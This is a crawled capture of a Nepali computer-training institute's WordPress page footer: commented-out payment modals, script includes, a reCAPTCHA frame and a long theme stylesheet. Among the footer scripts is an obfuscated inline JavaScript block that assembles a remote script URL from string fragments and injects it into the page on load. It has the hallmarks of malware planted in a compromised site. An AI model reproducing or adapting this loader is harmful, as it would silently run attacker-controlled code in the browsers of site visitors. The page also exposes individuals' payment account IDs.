<!--     <div class="iitn_common--modal modal fade" id="exampleModal_bw1" role="dialog" aria-labelledby="exampleModal_esLabel" aria-hidden="true">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <span class="iitn_common_modal--close" data-dismiss="modal" aria-label="Close">
            <i class="fal fa-window-close"></i>
          </span>
          <div class="iitn_common_modal--header">
          </div>
          <div class="iitn_common_modal--content">
            <ul class="list-unstyled mb-0">
              <li><strong>eSewa</strong></li>
              <li><strong>Account Name:</strong> <span>Padam Raj Awasti </span></li>
              <li><strong>Esewa ID:</strong> <span>9849095649</span></li>
            </ul>
            <a href="https://esewa.com.np/#/home" target="_blank" class="btn iitn_common_modal_proceed--btn">Proceed</a>
          </div>
        </div>
      </div>
    </div> -->
    <!-- #end above -->
    
    <!-- Modal for imepay -->
<!--     <div class="iitn_common--modal modal fade" id="exampleModal_bw2" role="dialog" aria-labelledby="exampleModal_ipLabel" aria-hidden="true">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <span class="iitn_common_modal--close" data-dismiss="modal" aria-label="Close">
            <i class="fal fa-window-close"></i>
          </span>
          <div class="iitn_common_modal--header">
          </div>
          <div class="iitn_common_modal--content">
            <ul class="list-unstyled mb-0">
              <li><strong>IME Pay</strong></li>
              <li><strong>Account Name:</strong> <span>Padam Raj Awasti </span></li>
              <li><strong>IME Pay ID:</strong> <span>9849095649</span></li>
            </ul>
            <a href="https://services.imepay.com.np/" target="_blank" class="btn iitn_common_modal_proceed--btn">Proceed</a>
          </div>
        </div>
      </div>
    </div>
    <!-- #end above -->


    
    <!-- Modal for khalti -->
<!--     <div class="iitn_common--modal modal fade" id="exampleModal_bw3" role="dialog" aria-labelledby="exampleModal_kLabel" aria-hidden="true">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <span class="iitn_common_modal--close" data-dismiss="modal" aria-label="Close">
            <i class="fal fa-window-close"></i>
          </span>
          <div class="iitn_common_modal--header">
          </div>
          <div class="iitn_common_modal--content">
            <ul class="list-unstyled mb-0">
              <li><strong>Khalti</strong></li>
              <li><strong>Account Name:</strong> <span>Padam Raj Awasti</span></li>
              <li><strong>IME Pay ID:</strong> <span>9849095649</span></li>
            </ul>
            <a href="https://khalti.com/" target="_blank" class="btn iitn_common_modal_proceed--btn">Proceed</a>
          </div>
        </div>
      </div>
    </div> -->
    <!-- #end above -->
    
<!--     <!-- Modal for paypal -->
<!--     <div class="iitn_common--modal modal fade" id="exampleModal_bw4" role="dialog" aria-labelledby="exampleModal_ppLabel" aria-hidden="true">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <span class="iitn_common_modal--close" data-dismiss="modal" aria-label="Close">
            <i class="fal fa-window-close"></i>
          </span>
          <div class="iitn_common_modal--header">
          </div>
          <div class="iitn_common_modal--content">
            <ul class="list-unstyled mb-0">
              <li><strong>Paypal</strong></li>
              <li><strong>For PayPal payment please mail at:</strong></li>
              <li> info.skilltrainingnepal@gmail.com</li>
              <li> info.skilltrainingnepal@gmail.com</li>
            </ul>
          </div>
        </div>
      </div>
    </div> -->
    <!-- #end above -->
    
    <!-- Modal for Bank Wire -->
<!--     <div class="iitn_common--modal modal fade" id="exampleModal_bw" role="dialog" aria-labelledby="exampleModal_bwLabel" aria-hidden="true">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <span class="iitn_common_modal--close" data-dismiss="modal" aria-label="Close">
            <i class="fal fa-window-close"></i>
          </span>
          <div class="iitn_common_modal--header">
          </div>
          <div class="iitn_common_modal--content">
            <ul class="list-unstyled mb-0">
              <li><strong>Bank Name:</strong> <span>Century Bank Limited</span></li>
              <li><strong>Branch:</strong> <span>Putalisadak</span></li>
              <li><strong>Account Name:</strong> <span>Institute of Information and Technology Nepal Pvt. Ltd.</span></li>
              <li><strong>Account Number:</strong> <span>0010003060CA</span></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    #end above
  </div>

  <!-- Scripts here -->
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/iit\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><script type="text/javascript" src="https://newtoncomputerinstitute.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://newtoncomputerinstitute.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://newtoncomputerinstitute.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/newtoncomputerinstitute.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://newtoncomputerinstitute.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.1/dist/jquery.validate.min.js?ver=20151215" id="iit-jquery-validation-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/js/bootstrap.bundle.min.js?ver=20151215" id="iit-js-bootstrap-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js?ver=20151215" id="iit-js-carousel-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js?ver=20151215" id="iit-js-mp-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/malihu-custom-scrollbar-plugin/3.1.5/jquery.mCustomScrollbar.min.js?ver=20151215" id="iit-js-cs-js"></script>
<script type="text/javascript" src="https://newtoncomputerinstitute.com/wp-content/themes/iit/js/paraxify.min.js?ver=20151215" id="iit-js-paraxify-js"></script>
<script type="text/javascript" src="https://newtoncomputerinstitute.com/wp-content/themes/iit/js/plugins.js?ver=20151215" id="iit-js-plugins-js"></script>
<script type="text/javascript" src="https://newtoncomputerinstitute.com/wp-content/themes/iit/js/main.js?ver=20151215" id="iit-js-main-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"http:\/\/newtoncomputerinstitute.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"http:\/\/newtoncomputerinstitute.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_type_certificate","source_id":1514,"search_query":"","signature":"254b45fe6422beb1dc840363259234ef","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_type_certificate","source_id":1514,"search_query":"","signature":"254b45fe6422beb1dc840363259234ef","endpoint":"online"},"option":{"userOnline":true,"dntEnabled":true,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"http:\/\/newtoncomputerinstitute.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=a9fb510f92"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newtoncomputerinstitute.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
  <script type="text/javascript">
    jQuery(document).ready(function ($) {
        $(window).scroll(function () {
            if ($(this).scrollTop() >= 100) {
              $('#iitn_back_to--top').addClass('iitn_scroll--down');
            } else {
              $('#iitn_back_to--top').removeClass('iitn_scroll--down');;
            }
    });
     $('#iitn_back_to--top').click(function () {
        $('body,html').animate({
          scrollTop: 0
        }, 800);
      });
    });
    
    
  </script>

  <!-- Google Analytics: change UA-XXXXX-Y to be your site's ID. -->
<!--   <script>
    window.ga = function () { ga.q.push(arguments) }; ga.q = []; ga.l = +new Date;
    ga('create', 'UA-XXXXX-Y', 'auto'); ga('set','transport','beacon'); ga('send', 'pageview')
  </script> -->
  <script src="https://www.google-analytics.com/analytics.js" async></script>
<!-- </body>

</html> --> 

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-14 00:20:17 --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85762cd4ebbc4e2d8f380205114d0583","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WYDn33tuQf_ac0rtTD-XxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763110164487');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://newtoncomputerinstitute.com/wp-content/themes/iit/css/main.min.css?ver=5.4.6
body_size: 17415
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

main {
    display: block
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -0.25em
}

sup {
    top: -0.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: 0.35em 0.75em 0.625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type="checkbox"],
[type="radio"] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto
}

[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

/*! HTML5 Boilerplate v7.2.0 | MIT License | https://html5boilerplate.com/ */

html {
    color: #222;
    font-size: 1em;
    line-height: 1.4
}

::-moz-selection {
    background: #b3d4fc;
    text-shadow: none
}

::selection {
    background: #b3d4fc;
    text-shadow: none
}

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0
}

audio,
canvas,
iframe,
img,
svg,
video {
    vertical-align: middle
}

fieldset {
    border: 0;
    margin: 0;
    padding: 0
}

textarea {
    resize: vertical
}

.browserupgrade {
    margin: 0.2em 0;
    background: #ccc;
    color: #000;
    padding: 0.2em 0
}

.hidden {
    display: none !important
}

.sr-only {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    white-space: nowrap;
    width: 1px
}

.sr-only.focusable:active,
.sr-only.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    white-space: inherit;
    width: auto
}

.invisible {
    visibility: hidden
}

.clearfix:before,
.clearfix:after {
    content: " ";
    display: table
}

.clearfix:after {
    clear: both
}

@media print {
    *,
    *:before,
    *:after {
        background: transparent !important;
        color: #000 !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        text-shadow: none !important
    }
    a,
    a:visited {
        text-decoration: underline
    }
    a[href]:after {
        content: " (" attr(href) ")"
    }
    abbr[title]:after {
        content: " (" attr(title) ")"
    }
    a[href^="#"]:after,
    a[href^="javascript:"]:after {
        content: ""
    }
    pre {
        white-space: pre-wrap !important
    }
    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid
    }
    thead {
        display: table-header-group
    }
    tr,
    img {
        page-break-inside: avoid
    }
    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3
    }
    h2,
    h3 {
        page-break-after: avoid
    }
}

body {
    color: #222;
    font-family: 'Raleway', sans-serif;
    font-size: 14px;
    font-weight: 400;
    width: 100%;
    height: 100%
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Roboto Slab', serif;
    font-weight: 700
}

img {
    max-width: 100%
}

.container {
    max-width: 1280px
}

.col-grid-5,
.col-sm-grid-5,
.col-md-grid-5,
.col-lg-grid-5,
.col-xl-grid-5 {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

.col-grid-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%
}

.btn {
    display: inline-block;
    height: auto;
    -webkit-transition: 300ms all ease;
    transition: 300ms all ease;
    width: auto
}

.form-group>br {
    display: none
}

.dropdown-submenu {
    position: relative
}

.dropdown-submenu a::after {
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    position: absolute;
    right: 6px;
    top: .8em
}

.dropdown-submenu .dropdown-menu {
    top: 0;
    left: 100%
}

#iitn_page--wrapper {
    overflow-x: hidden
}

.iitn_bg--one {
    background-color: #0066B3
}

.iitn_bg--two {
    background-color: #76b900
}

.iitn_bg--three {
    background-color: #77B935
}

.iitn_image_icon--one {
    background-color: #76b900;
    border-radius: 50%;
    height: 45px;
    margin-bottom: 0;
    padding: 5px;
    overflow: hidden;
    width: 45px
}

.iitn_image_icon--one img {
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
    width: 100%
}

.iitn_toolset--one {
    background-color: #76b900;
    padding: 30px 0 0
}

.iitn_toolset--one .iitn_toolset_one--listing a {
    color: #FFF;
    display: block
}

.iitn_toolset--one .iitn_toolset_one--listing li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    margin-bottom: 30px
}

.iitn_toolset--one .iitn_toolset_one--listing figure {
    margin-bottom: 0;
    text-align: center
}

.iitn_toolset--one .iitn_toolset_one--listing img {
    display: block;
    height: 35px;
    margin: 0 auto 7px
}

.iitn_toolset--one .iitn_toolset_one--listing figcaption {
    color: #FFF;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center
}

.iitn_any_section--heading {
    text-align: center
}

.iitn_any_section--heading figure {
    margin-bottom: 5px
}

.iitn_any_section--heading figure img {
    height: 80px
}

.iitn_any_section--heading h2 {
    color: #0066B3
}

.iitn_image_hover--one {
    position: relative;
    overflow: hidden
}

.iitn_image_hover--one::before,
.iitn_image_hover--one::after {
    background-color: #FFF;
    content: '';
    height: 0;
    position: absolute;
    -webkit-transition: 600ms all linear;
    transition: 600ms all linear;
    width: 0;
    z-index: 1
}

.iitn_image_hover--one::before {
    right: 0;
    top: 0
}

.iitn_image_hover--one::after {
    bottom: 0;
    left: 0;
    opacity: 0.6
}

.iitn_image_hover--one:hover::before,
.iitn_image_hover--one:hover::after {
    height: 100%;
    opacity: 0;
    width: 100%
}

a:hover~.iitn_image_hover--one::before,
a:hover~.iitn_image_hover--one::after {
    height: 100%;
    opacity: 0;
    width: 100%
}

.iitn_testimonials--one {
    padding: 30px 0
}

.iitn_testimonials--one .iitn_testimonials_one--content {
    margin-top: 30px
}

.iitn_testimonials--one .iitn_testimonials_one_slider--init {
    display: none;
    margin: 0 -15px 60px
}

.iitn_testimonials--one .iitn_testimonials_one_slider--init.slick-initialized {
    display: block
}

.iitn_testimonials--one .iitn_testimonials_one_slider_item--say {
    border-top: 1px solid #EEE;
    border-radius: 5px;
    -webkit-box-shadow: 0 5px 15px #DDD;
    box-shadow: 0 5px 15px #DDD;
    padding: 15px;
    position: relative
}

.iitn_testimonials--one .iitn_testimonials_one_slider_item--say::after {
    border-style: solid;
    border-width: 10px 5px 0 15px;
    border-color: #FFF transparent transparent transparent;
    content: '';
    height: 0;
    left: 15px;
    position: absolute;
    top: 100%;
    width: 0
}

.iitn_testimonials--one .iitn_testimonials_one_slider_item--say p {
    color: #7e7e7e
}

.iitn_testimonials--one .iitn_testimonials_one_slider_item--say p:last-of-type {
    margin-bottom: 0
}

.iitn_testimonials--one .iitn_testimonials_one_slider_item--person {
    padding: 15px 10px
}

.iitn_testimonials--one .iitn_testimonials_one_slider_item--person figure {
    border-radius: 50%;
    height: 70px;
    margin: 0 auto;
    overflow: hidden;
    width: 70px
}

.iitn_testimonials--one .iitn_testimonials_one_slider_item--person figure img {
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
    width: 100%
}

.iitn_testimonials--one .iitn_testimonials_one_slider_item--person h5 {
    margin-bottom: 0
}

.iitn_testimonials--one .iitn_testimonials_one_slider_item--person span {
    color: #EB1A24;
    display: block
}

.iitn_testimonials--one .iitn_testimonials_one_slider_item--rating li:not(:last-child) {
    margin-right: 2px
}

.iitn_testimonials--one .iitn_testimonials_one_slider_item--rating .iitn_star--fullbgactive {
    color: #FFBF00
}

.iitn_testimonials--one .iitn_testimonials_one_slider_item--rating .iitn_star--fullbginactive {
    color: #A4A4A4
}

.iitn_testimonials--one .slick-slide>div {
    padding: 0 15px
}

.iitn_testimonials--one .slick-arrow {
    border: 0;
    border-radius: 50%;
    bottom: -50px;
    font-size: 0;
    left: 50%;
    padding: 0;
    position: absolute;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 1
}

.iitn_testimonials--one .slick-arrow.slick-disabled {
    background-color: #CCC
}

.iitn_testimonials--one .slick-arrow.slick-disabled:hover {
    background-color: #CCC;
    cursor: default
}

.iitn_testimonials--one .slick-arrow::before {
    border-radius: 50%;
    color: #FFF;
    content: '';
    display: inline-block;
    font-family: 'Font Awesome 5 Pro';
    font-size: 20px;
    font-weight: 300;
    height: 40px;
    line-height: 40px;
    width: 40px
}

.iitn_testimonials--one .slick-arrow:focus {
    outline: 0
}

.iitn_testimonials--one .slick-prev {
    background-color: #0066B3;
    margin-left: -25px
}

.iitn_testimonials--one .slick-prev::before {
    content: '\f104'
}

.iitn_testimonials--one .slick-prev:hover {
    background-color: #76b900
}

.iitn_testimonials--one .slick-next {
    background-color: #76b900;
    margin-left: 25px
}

.iitn_testimonials--one .slick-next::before {
    content: '\f105'
}

.iitn_testimonials--one .slick-next:hover {
    background-color: #0066B3
}

.iitn_affiliates--one {
    background-color: #FDFDFD;
    padding: 30px 0
}

.iitn_affiliates--one .iitn_affiliates_one_slider--content {
    margin-top: 30px
}

.iitn_affiliates--one .iitn_affiliates_one_slider--init {
    margin: 0 -15px;
    display: none
}

.iitn_affiliates--one .iitn_affiliates_one_slider--init.slick-initialized {
    display: block
}

.iitn_affiliates--one .iitn_affiliates_one_slider--item>figure {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #eee;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 120px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 0 auto;
    overflow: hidden;
    max-width: 260px
}

.iitn_affiliates--one .iitn_affiliates_one_slider--item>figure img {
    height: 75%;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
    width: 75%
}

.iitn_affiliates--one .slick-slide>div {
    padding: 0 15px
}

.iitn_breadcrumbs--one {
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    color: #fff;
    padding: 40px 0 0;
    position: relative
}

.iitn_breadcrumbs--one::before {
    background: rgba(0, 103, 179, 0.6);
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 103, 179, 0.6)), color-stop(20%, rgba(48, 88, 149, 0.6)), color-stop(40%, rgba(94, 73, 123, 0.6)), color-stop(60%, rgba(143, 58, 93, 0.6)), color-stop(80%, rgba(189, 43, 64, 0.6)), to(rgba(236, 28, 38, 0.6)));
    background: linear-gradient(to bottom, rgba(0, 103, 179, 0.6) 0%, rgba(48, 88, 149, 0.6) 20%, rgba(94, 73, 123, 0.6) 40%, rgba(143, 58, 93, 0.6) 60%, rgba(189, 43, 64, 0.6) 80%, rgba(236, 28, 38, 0.6) 100%);
    bottom: 0;
    content: '';
    height: 100%;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0067b3', endColorstr='#ec1c26', GradientType=0);
    left: 0;
    position: absolute;
    right: 0;
    width: 100%
}

.iitn_breadcrumbs--one .iitn_breadcrumbs_one--heading {
    padding: 0 0 40px;
    position: relative
}

.iitn_breadcrumbs--one .iitn_breadcrumbs_one--heading h2 {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 0
}

.iitn_breadcrumbs--one .iitn_breadcrumbs_one--heading h2>span {
    display: inline-block;
    margin-left: 10px;
    text-shadow: 0 0 3px #222;
    width: calc(100% - 60px)
}

.iitn_breadcrumbs--one .iitn_breadcrumbs_one--heading i {
    background-color: #76b900;
    border-radius: 50%;
    color: #FFF;
    font-size: 18px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    width: 50px
}

.iitn_breadcrumbs--one .iitn_breadcrumbs_one--heading figure {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #76b900;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    height: 50px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 0;
    overflow: hidden;
    width: 50px
}

.iitn_breadcrumbs--one .iitn_breadcrumbs_one--heading figure img {
    height: 50%;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
    width: 50%
}

.iitn_breadcrumbs--one .iitn_breadcrumbs_one--list {
    background-color: #76b900;
    padding: 15px 0;
    position: relative
}

.iitn_breadcrumbs--one .iitn_breadcrumbs_one--list li {
    color: #FFF325
}

.iitn_breadcrumbs--one .iitn_breadcrumbs_one--list li:not(:last-of-type)::after {
    color: #FFF;
    content: '\f105';
    font-family: 'Font Awesome 5 Pro';
    font-weight: 300;
    margin-left: 10px
}

.iitn_breadcrumbs--one .iitn_breadcrumbs_one--list a {
    color: #FFF0E5
}

.iitn_pagination--one .page-item:not(:last-of-type) {
    margin-right: 0.5rem
}

.iitn_pagination--one .page-item:first-of-type .page-link,
.iitn_pagination--one .page-item:last-of-type .page-link {
    border-color: #EEE;
    border-radius: 0
}

.iitn_pagination--one .page-item.active .page-link,
.iitn_pagination--one .page-item:hover .page-link {
    background-color: #76b900;
    border-color: #76b900;
    color: #FFF
}

.iitn_pagination--one .page-item.disabled .page-link {
    background-color: #EEE;
    color: #666
}

.iitn_pagination--one .page-item.disabled:hover .page-link {
    border-color: #EEE
}

.iitn_pagination--one .page-link {
    border-color: #EEE;
    border-radius: 0;
    color: #76b900;
    font-weight: 700
}

#iitn_back_to--top {
    background-color: #76b900;
    color: #FFF;
    border-radius: 50%;
    bottom: 7em;
    cursor: pointer;
    display: none;
    height: 50px;
    line-height: 50px;
    position: fixed;
    right: 25px;
    text-align: center;
    text-decoration: none;
    width: 50px
}

#iitn_back_to--top.iitn_scroll--down {
    display: block;
    opacity: 1
}

#iitn_back_to--top.iitn_scroll--down:hover {
    opacity: 0.8
}

.iitn_common--modal .modal-dialog {
    top: 40%
}

.iitn_common--modal .modal-content {
    background-color: #FFF;
    border-radius: 15px
}

.iitn_common--modal .modal-content li {
    margin-bottom: 5px
}

.iitn_common--modal .iitn_common_modal--close {
    background-color: #FFF;
    border-radius: 50%;
    color: #E81B23;
    cursor: pointer;
    display: inline-block;
    font-size: 20px;
    height: 40px;
    line-height: 40px;
    position: absolute;
    right: -10px;
    text-align: center;
    z-index: 1;
    top: -15px;
    width: 40px
}

.iitn_common--modal .iitn_common_modal--content {
    padding: 15px
}

@media screen and (min-width: 576px) {
    .col-sm-grid-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%
    }
    .iitn_toolset--one .iitn_toolset_one--listing li {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%
    }
    .iitn_testimonials--one {
        padding: 40px 0
    }
    .iitn_affiliates--one {
        padding: 40px 0
    }
    .iitn_common--modal .iitn_common_modal--content {
        padding: 25px
    }
}

@media screen and (min-width: 768px) {
    .col-md-grid-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%
    }
